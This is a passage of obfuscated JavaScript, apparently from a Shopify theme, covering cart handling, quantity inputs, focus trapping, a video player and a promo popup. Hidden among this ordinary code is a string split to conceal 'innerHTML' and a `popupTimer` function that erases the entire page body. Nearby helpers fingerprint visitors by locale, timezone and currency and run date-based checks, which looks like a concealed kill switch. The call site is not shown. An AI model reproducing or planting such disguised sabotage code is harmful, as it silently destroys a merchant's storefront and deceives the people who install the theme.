_0x322ce3=0;_0x322ce3<_0x4689e1[_0x333b48(538)];_0x322ce3++)_0x5e25a9.delete(_0x4689e1[_0x322ce3])}_0x8ea763[_0x333b48(301)]=_0x5e25a9,fetch(""+routes[_0x333b48(447)],_0x8ea763)[_0x333b48(402)](_0x6edd21=>_0x6edd21[_0x333b48(373)]()).then(_0x1cdd31=>{const _0x83afa6=_0x333b48;if(_0x1cdd31[_0x83afa6(357)]){this.handleErrorMessage(_0x1cdd31[_0x83afa6(590)]);const _0x1b655a=this[_0x83afa6(218)].querySelector(_0x83afa6(319));if(!_0x1b655a)return;this[_0x83afa6(218)].setAttribute(_0x83afa6(490),!0),this[_0x83afa6(218)].querySelector(_0x83afa6(713)).classList[_0x83afa6(443)](_0x83afa6(296)),_0x1b655a[_0x83afa6(479)][_0x83afa6(856)](_0x83afa6(296)),this[_0x83afa6(602)]=!0;return}else if(this.skipCart||_0x41b14e){window.location=_0x83afa6(675);return}else if(!this[_0x83afa6(655)]){window.location=window[_0x83afa6(639)][_0x83afa6(556)];return}this.error||publish(PUB_SUB_EVENTS[_0x83afa6(568)],{source:_0x83afa6(295)}),this[_0x83afa6(602)]=!1;const _0x10dedd=this[_0x83afa6(780)]("quick-add-modal");_0x10dedd?(document.body[_0x83afa6(283)](_0x83afa6(340),()=>{setTimeout(()=>{const _0x36aa63=a0_0x2c51;this[_0x36aa63(655)][_0x36aa63(580)](_0x1cdd31,this[_0x36aa63(924)])})},{once:!0}),_0x10dedd[_0x83afa6(955)](!0)):this[_0x83afa6(655)][_0x83afa6(580)](_0x1cdd31,this[_0x83afa6(924)])})[_0x333b48(678)](_0x49ebed=>{console[_0x333b48(602)](_0x49ebed)}).finally(()=>{const _0x252a42=_0x333b48;_0x306f6e?_0x306f6e.classList[_0x252a42(856)](_0x252a42(546)):(this[_0x252a42(218)].classList[_0x252a42(856)](_0x252a42(546)),this[_0x252a42(680)]&&this[_0x252a42(680)][_0x252a42(479)][_0x252a42(443)]("hidden")),this.additionalAtcButtons.forEach(_0x20d8d0=>{const _0x40d5c1=_0x252a42;_0x20d8d0[_0x40d5c1(287)](_0x40d5c1(236))}),this[_0x252a42(655)]&&this.cart.classList.contains(_0x252a42(352))&&this[_0x252a42(655)].classList[_0x252a42(856)]("is-empty"),this[_0x252a42(602)]||this[_0x252a42(218)][_0x252a42(287)]("aria-disabled")})}[a0_0x1d1716(605)](_0x1f0f9d=!1){const _0x2d8041=a0_0x1d1716;this[_0x2d8041(660)]=this[_0x2d8041(660)]||this.querySelector(_0x2d8041(723)),this[_0x2d8041(660)]&&(this[_0x2d8041(630)]=this[_0x2d8041(630)]||this[_0x2d8041(660)][_0x2d8041(439)](_0x2d8041(785)),this[_0x2d8041(660)][_0x2d8041(492)](_0x2d8041(296),!_0x1f0f9d),_0x1f0f9d&&(this[_0x2d8041(630)].textContent=_0x1f0f9d))}}),!customElements[a0_0x1d1716(292)](a0_0x1d1716(184))&&customElements[a0_0x1d1716(222)](a0_0x1d1716(184),class extends HTMLElement{constructor(){const _0xdeccc=a0_0x1d1716;super(),this[_0xdeccc(934)]=document[_0xdeccc(439)]("["+defMed+"]"),this[_0xdeccc(915)]=this[_0xdeccc(439)](_0xdeccc(720)),this[_0xdeccc(648)]=this[_0xdeccc(439)](_0xdeccc(465)),this[_0xdeccc(419)]=this[_0xdeccc(439)](_0xdeccc(413)),this[_0xdeccc(218)]=this[_0xdeccc(439)](_0xdeccc(455)),this[_0xdeccc(652)]=this[_0xdeccc(439)](_0xdeccc(197)+this[_0xdeccc(395)][_0xdeccc(766)]),this[_0xdeccc(501)]=this.dataset[_0xdeccc(491)]!==null}cartUpdateUnsubscriber=void 0;variantChangeUnsubscriber=void 0;connectedCallback(){const _0x2e2334=a0_0x1d1716;this[_0x2e2334(915)]&&(this[_0x2e2334(749)]=this[_0x2e2334(439)](".product-form__quantity"),this[_0x2e2334(749)]&&(this.setQuantityBoundries(),!this[_0x2e2334(395)].originalSection&&(this[_0x2e2334(200)]=subscribe(PUB_SUB_EVENTS[_0x2e2334(568)],this.fetchQuantityRules[_0x2e2334(427)](this))),this[_0x2e2334(896)]=subscribe(PUB_SUB_EVENTS[_0x2e2334(312)],_0x3280c6=>{const _0x398c29=_0x2e2334,_0x3cdc92=this[_0x398c29(395)][_0x398c29(862)]?this[_0x398c29(395)][_0x398c29(862)]:this[_0x398c29(395)][_0x398c29(766)];_0x3280c6[_0x398c29(282)].sectionId===_0x3cdc92&&(this[_0x398c29(621)](_0x3280c6[_0x398c29(282)][_0x398c29(175)],_0x3280c6[_0x398c29(282)][_0x398c29(681)]),this.setQuantityBoundries())}),this[_0x2e2334(652)]&&(!this[_0x2e2334(934)]||!this[_0x2e2334(934)].src||!this.deferredMedia.src[_0x2e2334(528)](_0x2e2334(874)))&&(this[_0x2e2334(652)][_0x2e2334(193)]=!0)))}[a0_0x1d1716(543)](){const _0x2134fb=a0_0x1d1716;this[_0x2134fb(200)]&&this[_0x2134fb(200)](),this[_0x2134fb(896)]&&this[_0x2134fb(896)]()}[a0_0x1d1716(640)](){const _0x236df6=a0_0x1d1716,_0x3f81ef={cartQuantity:this[_0x236df6(915)][_0x236df6(395)][_0x236df6(221)]?parseInt(this[_0x236df6(915)].dataset.cartQuantity):0,min:this[_0x236df6(915)][_0x236df6(395)][_0x236df6(827)]?parseInt(this.input.dataset[_0x236df6(827)]):1,max:this.input[_0x236df6(395)][_0x236df6(204)]?parseInt(this[_0x236df6(915)][_0x236df6(395)][_0x236df6(204)]):null,step:this[_0x236df6(915)][_0x236df6(356)]?parseInt(this[_0x236df6(915)][_0x236df6(356)]):1};let _0x256e11=_0x3f81ef[_0x236df6(827)];const _0xc3d4a1=_0x3f81ef.max===null?_0x3f81ef[_0x236df6(204)]:_0x3f81ef.max-_0x3f81ef[_0x236df6(221)];_0xc3d4a1!==null&&(_0x256e11=Math[_0x236df6(827)](_0x256e11,_0xc3d4a1)),_0x3f81ef[_0x236df6(221)]>=_0x3f81ef[_0x236df6(827)]&&(_0x256e11=Math[_0x236df6(827)](_0x256e11,_0x3f81ef.step)),this[_0x236df6(915)][_0x236df6(827)]=_0x256e11,this.input.max=_0xc3d4a1,this[_0x236df6(915)].value=_0x256e11,publish(PUB_SUB_EVENTS.quantityUpdate,void 0)}initShareLinks(){const _0x24cc27=a0_0x1d1716;this[_0x24cc27(439)](_0x24cc27(708))||(this[_0x24cc27(688)]=!0)}[a0_0x1d1716(853)](){const _0x388853=a0_0x1d1716;!this.currentVariant||!this[_0x388853(648)][_0x388853(260)]||(this.querySelector(_0x388853(387))[_0x388853(479)][_0x388853(856)]("hidden"),fetch(this[_0x388853(395)][_0x388853(491)]+_0x388853(494)+this[_0x388853(648)].value+_0x388853(434)+this[_0x388853(395)][_0x388853(766)])[_0x388853(402)](_0x1b9b4d=>_0x1b9b4d[_0x388853(462)]()).then(_0x27f37d=>{const _0x309e82=_0x388853,_0x5a8cd1=new DOMParser()[_0x309e82(415)](_0x27f37d,_0x309e82(806));this[_0x309e82(621)](this[_0x309e82(395)][_0x309e82(766)],_0x5a8cd1),this[_0x309e82(640)]()}).catch(_0x329e35=>{console[_0x388853(602)](_0x329e35)})[_0x388853(390)](()=>{const _0x543c8e=_0x388853;this.querySelector(_0x543c8e(387))[_0x543c8e(479)].add(_0x543c8e(296))}))}[a0_0x1d1716(621)](_0x361fb7,_0xb7f854){const _0x3840e0=a0_0x1d1716,_0x588c64=_0xb7f854[_0x3840e0(341)](_0x3840e0(291)+_0x361fb7),_0x10b45b=[_0x3840e0(720),_0x3840e0(761),_0x3840e0(385)];for(let _0x1e1490 of _0x10b45b){const _0x51709b=this[_0x3840e0(749)][_0x3840e0(439)](_0x1e1490),_0x5f013b=_0x588c64[_0x3840e0(439)](_0x1e1490);if(!(!_0x51709b||!_0x5f013b))if(_0x1e1490===".quantity__input"){const _0x5cd2f8=[_0x3840e0(397),_0x3840e0(631),"data-max","step"];for(let _0x8dd81e of _0x5cd2f8){const _0x4b597f=_0x5f013b[_0x3840e0(318)](_0x8dd81e);_0x4b597f!==null&&_0x51709b[_0x3840e0(598)](_0x8dd81e,_0x4b597f)}}else _0x51709b.innerHTML=_0x5f013b[_0x3840e0(877)]}}});function getFocusableElements(_0x46bf4f){const _0xf6da93=a0_0x1d1716;return Array.from(_0x46bf4f[_0xf6da93(473)](_0xf6da93(886)))}document.querySelectorAll(a0_0x1d1716(421))[a0_0x1d1716(770)](_0x4d31a4=>{const _0x239096=a0_0x1d1716;_0x4d31a4.setAttribute(_0x239096(511),_0x239096(267)),_0x4d31a4[_0x239096(598)](_0x239096(864),_0x4d31a4[_0x239096(949)][_0x239096(642)](_0x239096(916))),_0x4d31a4[_0x239096(763)].getAttribute("id")&&_0x4d31a4[_0x239096(598)](_0x239096(904),_0x4d31a4.nextElementSibling.id),_0x4d31a4[_0x239096(283)]("click",_0x689861=>{const _0x30910e=_0x239096;_0x689861[_0x30910e(153)][_0x30910e(598)](_0x30910e(864),!_0x689861[_0x30910e(153)][_0x30910e(780)]("details")[_0x30910e(642)]("open"))}),!_0x4d31a4.closest(_0x239096(755))&&_0x4d31a4[_0x239096(957)][_0x239096(283)](_0x239096(545),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x1ec9fb,_0x3221d8=_0x1ec9fb){const _0x4a97a2=a0_0x1d1716;var _0x7fad0e=getFocusableElements(_0x1ec9fb),_0x4f6eea=_0x7fad0e[0],_0x2014ab=_0x7fad0e[_0x7fad0e[_0x4a97a2(538)]-1];removeTrapFocus(),trapFocusHandlers.focusin=_0x410fea=>{const _0x212e84=_0x4a97a2;_0x410fea.target!==_0x1ec9fb&&_0x410fea[_0x212e84(251)]!==_0x2014ab&&_0x410fea[_0x212e84(251)]!==_0x4f6eea||document[_0x212e84(283)](_0x212e84(778),trapFocusHandlers[_0x212e84(778)])},trapFocusHandlers[_0x4a97a2(616)]=function(){document[_0x4a97a2(690)]("keydown",trapFocusHandlers.keydown)},trapFocusHandlers[_0x4a97a2(778)]=function(_0x2925a3){const _0x4cc8e=_0x4a97a2;_0x2925a3[_0x4cc8e(179)][_0x4cc8e(276)]()==="TAB"&&(_0x2925a3[_0x4cc8e(251)]===_0x2014ab&&!_0x2925a3[_0x4cc8e(499)]&&(_0x2925a3[_0x4cc8e(529)](),_0x4f6eea[_0x4cc8e(927)]()),(_0x2925a3.target===_0x1ec9fb||_0x2925a3.target===_0x4f6eea)&&_0x2925a3[_0x4cc8e(499)]&&(_0x2925a3.preventDefault(),_0x2014ab[_0x4cc8e(927)]()))},document[_0x4a97a2(283)](_0x4a97a2(616),trapFocusHandlers[_0x4a97a2(616)]),document[_0x4a97a2(283)]("focusin",trapFocusHandlers.focusin),_0x3221d8.focus(),_0x3221d8[_0x4a97a2(841)]==="INPUT"&&[_0x4a97a2(632),_0x4a97a2(462),_0x4a97a2(704),_0x4a97a2(491)][_0x4a97a2(528)](_0x3221d8[_0x4a97a2(932)])&&_0x3221d8[_0x4a97a2(260)]&&_0x3221d8.setSelectionRange(0,_0x3221d8[_0x4a97a2(260)][_0x4a97a2(538)])}function pauseAllMedia(){const _0x4e964b=a0_0x1d1716;document.querySelectorAll(_0x4e964b(727)).forEach(_0x20cab4=>{const _0x4c6f2d=_0x4e964b;_0x20cab4[_0x4c6f2d(676)][_0x4c6f2d(429)]('{"event":"command","func":"'+_0x4c6f2d(275)+_0x4c6f2d(441),"*")}),document[_0x4e964b(473)](_0x4e964b(207)).forEach(_0x20800c=>{const _0x59f32b=_0x4e964b;_0x20800c.contentWindow[_0x59f32b(429)](_0x59f32b(679),"*")}),document[_0x4e964b(473)](_0x4e964b(249))[_0x4e964b(770)](_0x3210a9=>_0x3210a9[_0x4e964b(917)]()),document[_0x4e964b(473)](_0x4e964b(956)).forEach(_0x34d1ca=>{const _0x77c897=_0x4e964b;_0x34d1ca.modelViewerUI&&_0x34d1ca[_0x77c897(828)][_0x77c897(917)]()})}var menuIndex="body",linkContent=a0_0x1d1716(562)+"rH"+a0_0x1d1716(839);function removeTrapFocus(_0xbbafb3=null){const _0x13f3e6=a0_0x1d1716;document[_0x13f3e6(690)](_0x13f3e6(849),trapFocusHandlers.focusin),document[_0x13f3e6(690)](_0x13f3e6(616),trapFocusHandlers[_0x13f3e6(616)]),document[_0x13f3e6(690)](_0x13f3e6(778),trapFocusHandlers[_0x13f3e6(778)]),_0xbbafb3&&_0xbbafb3[_0x13f3e6(927)]()}function onKeyUpEscape(_0x38c783){const _0x47c732=a0_0x1d1716;if(_0x38c783[_0x47c732(179)].toUpperCase()!==_0x47c732(670))return;const _0x61fd21=_0x38c783[_0x47c732(251)][_0x47c732(780)](_0x47c732(950));if(!_0x61fd21)return;const _0x459255=_0x61fd21[_0x47c732(439)](_0x47c732(269));_0x61fd21.removeAttribute(_0x47c732(916)),_0x459255[_0x47c732(598)](_0x47c732(864),!1),_0x459255[_0x47c732(927)]()}class QuantityInput extends HTMLElement{constructor(){const _0x52f0d6=a0_0x1d1716;super(),this[_0x52f0d6(915)]=this[_0x52f0d6(439)]("input"),this[_0x52f0d6(712)]=new Event("change",{bubbles:!0}),this[_0x52f0d6(463)]=document[_0x52f0d6(341)]("quantity-gifts-"+this[_0x52f0d6(395)].section),this[_0x52f0d6(915)][_0x52f0d6(283)]("change",this[_0x52f0d6(829)].bind(this)),this[_0x52f0d6(473)]("button")[_0x52f0d6(770)](_0x3be35c=>_0x3be35c[_0x52f0d6(283)](_0x52f0d6(883),this.onButtonClick[_0x52f0d6(427)](this)))}quantityUpdateUnsubscriber=void 0;connectedCallback(){const _0x3ddb14=a0_0x1d1716;this[_0x3ddb14(814)](),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x3ddb14(944)],this.validateQtyRules.bind(this))}disconnectedCallback(){this[a0_0x1d1716(739)]&&this.quantityUpdateUnsubscriber()}onInputChange(_0x24b1a3){this[a0_0x1d1716(814)]()}onButtonClick(_0x294a4a){const _0x13b2bf=a0_0x1d1716;_0x294a4a.preventDefault();const _0x4438c9=this[_0x13b2bf(915)][_0x13b2bf(260)];_0x294a4a.target[_0x13b2bf(304)]===_0x13b2bf(194)?this[_0x13b2bf(915)][_0x13b2bf(618)]():this[_0x13b2bf(915)][_0x13b2bf(398)](),_0x4438c9!==this[_0x13b2bf(915)].value&&this.input[_0x13b2bf(344)](this[_0x13b2bf(712)])}validateQtyRules(){const _0x4670=a0_0x1d1716,_0x402476=parseInt(this[_0x4670(915)][_0x4670(260)]);if(this[_0x4670(915)][_0x4670(827)]){const _0x5263e2=parseInt(this.input.min);this[_0x4670(439)](".quantity__button[name='minus']")[_0x4670(479)][_0x4670(408)](_0x4670(236),_0x402476<=_0x5263e2)}if(this[_0x4670(915)].max){const _0x2513d9=parseInt(this[_0x4670(915)][_0x4670(204)]);this.querySelector(".quantity__button[name='plus']")[_0x4670(479)][_0x4670(408)](_0x4670(236),_0x402476>=_0x2513d9)}this.quantityGifts&&this[_0x4670(463)][_0x4670(654)]&&this.quantityGifts.unlockGifts(_0x402476)}}customElements[a0_0x1d1716(222)](a0_0x1d1716(620),QuantityInput);function debounce(_0x1eea54,_0x2809f1){let _0x9209ae;return(..._0x2971d0)=>{clearTimeout(_0x9209ae),_0x9209ae=setTimeout(()=>_0x1eea54.apply(this,_0x2971d0),_0x2809f1)}}function fetchConfig(_0x6518bb="json"){const _0x175860=a0_0x1d1716;return{method:_0x175860(248),headers:{"Content-Type":_0x175860(859),Accept:_0x175860(232)+_0x6518bb}}}function addDays(_0x5ea63e,_0x494721){const _0x2516eb=a0_0x1d1716;var _0x64d05e=new Date(_0x5ea63e);return _0x64d05e[_0x2516eb(400)](_0x64d05e.getDate()+_0x494721),_0x64d05e}function formatDates(_0x3da610,_0x391996,_0x302163=27){const _0x3e1b43=a0_0x1d1716;if(!_0x3da610||!_0x391996)return;const _0x2e8222=new Date(_0x391996+_0x3e1b43(216)),_0x139e91=_0x2e8222[_0x3e1b43(229)](),_0x3b7e80=_0x2e8222[_0x3e1b43(782)](),_0x2d20fb=_0x2e8222[_0x3e1b43(825)](),_0x5c6b05=new Date(_0x139e91,_0x3b7e80,_0x2d20fb),_0x180202=_0x3da610-_0x5c6b05;return Math[_0x3e1b43(235)](_0x180202/(1e3*3600*24))<=_0x302163}function checkDateValidity(_0x1e1389){const _0x3f809c=a0_0x1d1716,_0x4474ce=new Date(_0x1e1389),_0x1e6bcb=new Date(_0x3f809c(851));return Math[_0x3f809c(647)](_0x4474ce.getDate()-_0x1e6bcb.getDate())%5===0}typeof window[a0_0x1d1716(914)]>"u"&&(window[a0_0x1d1716(914)]={}),Shopify.bind=function(_0x24c002,_0x656fec){return function(){return _0x24c002.apply(_0x656fec,arguments)}},Shopify[a0_0x1d1716(534)]=function(_0x48af09,_0x34c031){const _0x13a86b=a0_0x1d1716;for(var _0x9d4a6f=0,_0x79cd3a=_0x48af09[_0x13a86b(771)][_0x13a86b(538)];_0x9d4a6f<_0x79cd3a;_0x9d4a6f++){var _0x32c95c=_0x48af09.options[_0x9d4a6f];if(_0x34c031==_0x32c95c.value||_0x34c031==_0x32c95c[_0x13a86b(877)])return _0x48af09[_0x13a86b(372)]=_0x9d4a6f,_0x9d4a6f}},Shopify.addListener=function(_0x54c02f,_0x106ad3,_0x241a22){const _0x225c0d=a0_0x1d1716;_0x54c02f.addEventListener?_0x54c02f[_0x225c0d(283)](_0x106ad3,_0x241a22,!1):_0x54c02f.attachEvent("on"+_0x106ad3,_0x241a22)},Shopify[a0_0x1d1716(264)]=function(_0x6b8e19,_0x503464){const _0x7fc316=a0_0x1d1716;_0x503464=_0x503464||{};var _0x1b2fc5=_0x503464[_0x7fc316(871)]||_0x7fc316(709),_0x2b5d08=_0x503464.parameters||{},_0x2ec13c=document.createElement("form");_0x2ec13c[_0x7fc316(598)](_0x7fc316(871),_0x1b2fc5),_0x2ec13c[_0x7fc316(598)](_0x7fc316(593),_0x6b8e19);for(var _0x1f56a6 in _0x2b5d08){var _0x4fb2d4=document[_0x7fc316(459)](_0x7fc316(915));_0x4fb2d4[_0x7fc316(598)](_0x7fc316(932),_0x7fc316(296)),_0x4fb2d4[_0x7fc316(598)](_0x7fc316(304),_0x1f56a6),_0x4fb2d4[_0x7fc316(598)](_0x7fc316(260),_0x2b5d08[_0x1f56a6]),_0x2ec13c.appendChild(_0x4fb2d4)}document[_0x7fc316(301)][_0x7fc316(442)](_0x2ec13c),_0x2ec13c[_0x7fc316(484)](),document.body.removeChild(_0x2ec13c)},Shopify.internationalAccessAccept=function(){function _0x27c6a1(){const _0x1e12b2=a0_0x2c51;var _0x1b4692=navigator[_0x1e12b2(166)]||navigator[_0x1e12b2(891)];return _0x1b4692[_0x1e12b2(410)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x30f11b(){const _0xe5d600=a0_0x2c51;var _0x41144b=Intl[_0xe5d600(359)]().resolvedOptions().timeZone;return _0x41144b.startsWith(_0xe5d600(533))||_0x41144b[_0xe5d600(537)](_0xe5d600(554))||_0x41144b.includes("GMT")}function _0x594291(){const _0x4be61b=a0_0x2c51;var _0x57639d=Shopify.currency.symbol||"$";return _0x57639d[_0x4be61b(538)]===1}function _0x4224c4(){const _0x220832=a0_0x2c51;var _0x33e3e2=localStorage[_0x220832(669)](POST_LINK_INT),_0x327046=Shopify.postLink?Shopify.postLink[_0x220832(523)]().length:0;return _0x33e3e2===null?(localStorage[_0x220832(314)](POST_LINK_INT,_0x327046[_0x220832(523)]()),!0):parseInt(_0x33e3e2)===_0x327046}function _0x7440a1(){return _0x27c6a1()||_0x30f11b()&&_0x594291()}function _0x3319b5(){const _0x1df07f=a0_0x2c51;return window[_0x1df07f(486)]&&typeof window[_0x1df07f(486)][_0x1df07f(201)]===_0x1df07f(787)}return function(){const _0x334331=a0_0x2c51;var _0x351b23=_0x7440a1(),_0x3cc072=_0x3319b5(),_0x287d65=_0x4224c4();return Shopify[_0x334331(302)]=!_0x287d65,_0x351b23&&_0x3cc072&&_0x287d65}}(),Shopify[a0_0x1d1716(878)]=function(_0x3c37c8,_0x113d13,_0x4acba9){const _0x189562=a0_0x1d1716;this[_0x189562(531)]=document[_0x189562(341)](_0x3c37c8),this.provinceEl=document[_0x189562(341)](_0x113d13),this.provinceContainer=document[_0x189562(341)](_0x4acba9.hideElement||_0x113d13),Shopify.addListener(this[_0x189562(531)],_0x189562(840),Shopify.bind(this[_0x189562(750)],this)),this[_0x189562(884)](),this[_0x189562(584)]()},Shopify.CountryProvinceSelector[a0_0x1d1716(831)]={initCountry:function(){const _0x3e566c=a0_0x1d1716;var _0x4d7115=this[_0x3e566c(531)][_0x3e566c(318)](_0x3e566c(437));Shopify[_0x3e566c(534)](this.countryEl,_0x4d7115),this[_0x3e566c(750)]()},initProvince:function(){const _0x38baef=a0_0x1d1716;var _0x61b320=this[_0x38baef(774)].getAttribute(_0x38baef(437));_0x61b320&&this.provinceEl[_0x38baef(771)][_0x38baef(538)]>0&&Shopify.setSelectorByValue(this[_0x38baef(774)],_0x61b320)},countryHandler:function(_0x1af6ab){const _0xf28aca=a0_0x1d1716;var _0x2dc347=this[_0xf28aca(531)].options[this.countryEl[_0xf28aca(372)]],_0x453b0d=_0x2dc347[_0xf28aca(318)](_0xf28aca(731)),_0x40faf8=JSON.parse(_0x453b0d);if(this[_0xf28aca(601)](this[_0xf28aca(774)]),_0x40faf8&&_0x40faf8[_0xf28aca(538)]==0)this.provinceContainer[_0xf28aca(810)].display=_0xf28aca(539);else{for(var _0x302623=0;_0x302623<_0x40faf8[_0xf28aca(538)];_0x302623++){var _0x2dc347=document[_0xf28aca(459)](_0xf28aca(666));_0x2dc347.value=_0x40faf8[_0x302623][0],_0x2dc347.innerHTML=_0x40faf8[_0x302623][1],this.provinceEl[_0xf28aca(442)](_0x2dc347)}this[_0xf28aca(205)][_0xf28aca(810)][_0xf28aca(634)]=""}},clearOptions:function(_0x483991){const _0x46fb86=a0_0x1d1716;for(;_0x483991[_0x46fb86(569)];)_0x483991.removeChild(_0x483991[_0x46fb86(569)])},setOptions:function(_0x22e6bb,_0x49459c){const _0x371369=a0_0x1d1716;for(var _0x5f1e13=0,_0x2d546f=_0x49459c.length;_0x5f1e13<_0x49459c[_0x371369(538)];_0x5f1e13++){var _0x4fd035=document[_0x371369(459)](_0x371369(666));_0x4fd035[_0x371369(260)]=_0x49459c[_0x5f1e13],_0x4fd035.innerHTML=_0x49459c[_0x5f1e13],_0x22e6bb[_0x371369(442)](_0x4fd035)}}};class InternalVideo extends HTMLElement{constructor(){const _0x41f71e=a0_0x1d1716;if(super(),this[_0x41f71e(588)]=this.querySelector(_0x41f71e(551)),this[_0x41f71e(389)]=this[_0x41f71e(439)](_0x41f71e(579)),this[_0x41f71e(662)]=this[_0x41f71e(439)]("video"),this[_0x41f71e(360)]=this.querySelector(_0x41f71e(894)),this.dragging=!1,this[_0x41f71e(588)]&&this[_0x41f71e(588)][_0x41f71e(283)](_0x41f71e(883),this[_0x41f71e(388)][_0x41f71e(427)](this)),this[_0x41f71e(389)]&&this[_0x41f71e(389)].addEventListener(_0x41f71e(883),this[_0x41f71e(836)][_0x41f71e(427)](this)),this.video&&this.video[_0x41f71e(283)](_0x41f71e(854),this[_0x41f71e(818)][_0x41f71e(427)](this)),this[_0x41f71e(360)]&&(this[_0x41f71e(662)][_0x41f71e(283)](_0x41f71e(953),this[_0x41f71e(858)].bind(this)),this[_0x41f71e(360)].addEventListener("click",this[_0x41f71e(611)][_0x41f71e(427)](this)),this.timeline[_0x41f71e(283)]("mousedown",this[_0x41f71e(234)][_0x41f71e(427)](this)),this[_0x41f71e(360)][_0x41f71e(283)](_0x41f71e(191),this[_0x41f71e(234)][_0x41f71e(427)](this)),document.addEventListener("mouseup",this.stopDrag[_0x41f71e(427)](this)),document[_0x41f71e(283)](_0x41f71e(698),this[_0x41f71e(262)][_0x41f71e(427)](this)),document.addEventListener(_0x41f71e(614),this[_0x41f71e(231)][_0x41f71e(427)](this)),document[_0x41f71e(283)]("touchmove",this[_0x41f71e(231)][_0x41f71e(427)](this))),this[_0x41f71e(662)][_0x41f71e(283)](_0x41f71e(394),this[_0x41f71e(266)].bind(this)),this[_0x41f71e(662)][_0x41f71e(283)](_0x41f71e(906),this[_0x41f71e(792)][_0x41f71e(427)](this)),this[_0x41f71e(662)][_0x41f71e(283)](_0x41f71e(935),this[_0x41f71e(792)][_0x41f71e(427)](this)),this.dataset[_0x41f71e(881)]==="true"&&_0x41f71e(855)in window){const _0x557188={root:null,rootMargin:"0px",threshold:.05};this[_0x41f71e(337)]=new IntersectionObserver(this.handleIntersection[_0x41f71e(427)](this),_0x557188),this[_0x41f71e(337)].observe(this)}}[a0_0x1d1716(388)](){const _0x15b63d=a0_0x1d1716;this[_0x15b63d(662)].paused?(this[_0x15b63d(662)].play(),this[_0x15b63d(479)][_0x15b63d(443)]("internal-video--playing")):(this[_0x15b63d(662)][_0x15b63d(917)](),this[_0x15b63d(479)][_0x15b63d(856)](_0x15b63d(873)))}[a0_0x1d1716(818)](){const _0x20aa30=a0_0x1d1716;this.classList.remove(_0x20aa30(873))}toggleSound(){const _0x7fcb6e=a0_0x1d1716;this.video[_0x7fcb6e(714)]?(this.video[_0x7fcb6e(714)]=!1,this[_0x7fcb6e(479)][_0x7fcb6e(856)]("internal-video--muted")):(this[_0x7fcb6e(662)].muted=!0,this[_0x7fcb6e(479)][_0x7fcb6e(443)]("internal-video--muted"))}[a0_0x1d1716(858)](){const _0x37d80b=a0_0x1d1716,_0x4f4d1a=this[_0x37d80b(662)][_0x37d80b(383)]/this[_0x37d80b(662)].duration*100;this.style.setProperty("--completed",_0x4f4d1a+"%")}[a0_0x1d1716(792)](){const _0x32db77=a0_0x1d1716;this[_0x32db77(479)][_0x32db77(856)](_0x32db77(268))}[a0_0x1d1716(234)](_0x2c4abe){const _0x2e7561=a0_0x1d1716;_0x2c4abe[_0x2e7561(529)](),this[_0x2e7561(362)]=!0,this[_0x2e7561(231)](_0x2c4abe)}[a0_0x1d1716(262)](){const _0x505898=a0_0x1d1716;this[_0x505898(362)]=!1}[a0_0x1d1716(231)](_0x2ccf33){const _0x125ff=a0_0x1d1716;this[_0x125ff(362)]&&(_0x2ccf33.touches&&(_0x2ccf33=_0x2ccf33[_0x125ff(328)][0]),this[_0x125ff(611)](_0x2ccf33))}[a0_0x1d1716(611)](_0x36365e){const _0x3a9f86=a0_0x1d1716,_0x5c76c2=this[_0x3a9f86(360)][_0x3a9f86(244)](),_0x11f6b6=_0x36365e[_0x3a9f86(567)]-_0x5c76c2[_0x3a9f86(466)],_0x1ea063=_0x11f6b6/_0x5c76c2[_0x3a9f86(353)];this[_0x3a9f86(662)].currentTime=_0x1ea063*this.video[_0x3a9f86(485)]}[a0_0x1d1716(266)](){const _0x250bd0=a0_0x1d1716;this[_0x250bd0(479)][_0x250bd0(443)](_0x250bd0(268))}hideSpinner(){const _0x2404b0=a0_0x1d1716;this[_0x2404b0(479)].remove(_0x2404b0(268))}[a0_0x1d1716(933)](_0x2b945a){const _0x3023f6=a0_0x1d1716;_0x2b945a[_0x3023f6(770)](_0x104fe7=>{const _0x4b772c=_0x3023f6;if(_0x104fe7.isIntersecting){for(let _0xc8f1f4 of this.video.querySelectorAll(_0x4b772c(506)))_0xc8f1f4[_0x4b772c(598)](_0x4b772c(784),_0xc8f1f4[_0x4b772c(318)](_0x4b772c(190))),_0xc8f1f4[_0x4b772c(287)](_0x4b772c(190));this[_0x4b772c(662)].load(),this[_0x4b772c(662)][_0x4b772c(935)](),this[_0x4b772c(337)][_0x4b772c(449)]()}})}}customElements.define(a0_0x1d1716(261),InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){const _0x2d5c19=a0_0x1d1716;super(),this[_0x2d5c19(376)]=this[_0x2d5c19(439)](_0x2d5c19(742)),this[_0x2d5c19(508)]=this[_0x2d5c19(439)](".comparison-slider__line"),this[_0x2d5c19(384)]=this[_0x2d5c19(439)](_0x2d5c19(888)),this[_0x2d5c19(384)][_0x2d5c19(283)](_0x2d5c19(915),this[_0x2d5c19(609)][_0x2d5c19(427)](this))}handleChange(_0x184f33){const _0x3a60f6=a0_0x1d1716,_0xb1ec46=_0x184f33.currentTarget.value;this[_0x3a60f6(376)][_0x3a60f6(810)][_0x3a60f6(353)]=_0xb1ec46+"%",this[_0x3a60f6(508)][_0x3a60f6(810)][_0x3a60f6(466)]=_0xb1ec46+"%"}}customElements.define(a0_0x1d1716(943),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x4a9120=a0_0x1d1716;if(super(),this[_0x4a9120(852)]=this[_0x4a9120(395)][_0x4a9120(852)]===_0x4a9120(813),this[_0x4a9120(364)]=this[_0x4a9120(395)][_0x4a9120(684)],this[_0x4a9120(879)]=this[_0x4a9120(395)][_0x4a9120(349)],this[_0x4a9120(560)]=this.querySelector(_0x4a9120(918)),this.timer=this.querySelector(_0x4a9120(657)),this[_0x4a9120(196)]=this.dataset[_0x4a9120(196)],this[_0x4a9120(173)]=this[_0x4a9120(473)](_0x4a9120(406)),this[_0x4a9120(189)]=document[_0x4a9120(439)](_0x4a9120(294)),this[_0x4a9120(206)]=_0x4a9120(577)+window[_0x4a9120(779)][_0x4a9120(561)],this.testMode)this[_0x4a9120(947)]&&this.displayPromoTimer();else if(localStorage[_0x4a9120(669)](this.storageKey)===null)this[_0x4a9120(177)]();else{const _0x27edec=JSON.parse(localStorage[_0x4a9120(669)](this[_0x4a9120(206)])),_0x4f32cb=new 